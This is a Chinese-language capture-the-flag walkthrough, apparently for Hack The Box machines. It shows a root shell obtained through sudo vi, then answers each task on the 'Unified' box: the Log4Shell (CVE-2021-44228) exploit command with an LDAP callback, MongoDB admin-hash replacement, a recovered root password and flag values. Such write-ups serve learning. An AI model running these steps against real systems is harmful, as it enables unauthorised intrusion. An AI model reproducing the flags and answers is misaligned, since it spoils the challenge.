
sudo -l

可以发现我们可以sudo执行/bin/vi /etc/postgresql/11/main/pg_hba.conf


Submit Flag
Submit user flag
ec9b13ca4d6229cd5cc1e09980965bf7
Submit Flag
Submit root flag
sudo进入vi执行:!sh可以拿到root用户shell


dd6e058e814260bc70e9bbdef2715849
Unified
Task 1
Which are the first four open ports?
前四个开放端口是哪一个?
22,6789,8080,8443

Task 2
What is the title of the software that is running running on port 8443?
在端口 8443 上运行的软件的标题是什么?
Unifi Network
Task 3
What is the version of the software that is running?
正在运行的软件版本是什么?
6.4.54

Task 4
What is the CVE for the identified vulnerability?
已识别漏洞的 CVE 是什么?
CVE-2021-44228
Task 5
What protocol does JNDI leverage in the injection?
JNDI 在注入中使用什么协议?
LDAP
python exploit.py -u https://10.129.96.149:8443 -i 10.10.16.23 -p 8888

Task 6
What tool do we use to intercept the traffic, indicating the attack was successful?
我们使用什么工具来拦截流量,表明攻击成功?
tcpdump
Task 7
What port do we need to inspect intercepted traffic for?
我们需要检查拦截的流量的哪个端口?
389
Task 8
What port is the MongoDB service running on?
MongoDB 服务在哪个端口上运行?
27117

Task 9
What is the default database name for UniFi applications?
UniFi 应用程序的默认数据库名称是什么?

Task 10
What is the function we use to enumerate users within the database in MongoDB?
我们在 MongoDB 中用来枚举数据库中的用户的函数是什么?
db.admin.find()
Task 11
What is the function we use to update users within the database in MongoDB?
我们在 MongoDB 中更新数据库内用户的函数是什么?
db.admin.update()
Task 12
What is the password for the root user?
root 用户的密码是什么?
可以查到administrator用户的密码hash值,但难以破解

好在可以更新shadow,hash值为SHA-512加密

mkpasswd生成hash值



账号administrator,密码n0o0b登入,查看setting可以找到ssh信息root:NotACrackablePassword4U2022
,
Submit Flag
Submit user flag

6ced1a6a89e666c0620cdb10262ba127
Submit Flag
Submit root flag

e50bc93c75b634e4b272d2f771c33681

